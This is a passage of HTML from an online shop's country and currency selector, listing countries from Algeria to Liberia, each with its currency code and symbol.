                            <span class="localization-form__currency"
                              >(DZD
                              د.ج)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(AMD
                              դր.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(AZN
                              ₼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(BDT
                              ৳)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(BWP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BV"
                          >
                            Bouvet Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(BND
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(BIF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(KHR
                              ៛)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colombia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(DOP
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            French Guiana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            French Polynesia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Greenland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HM"
                          >
                            Heard &amp; McDonald Islands
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
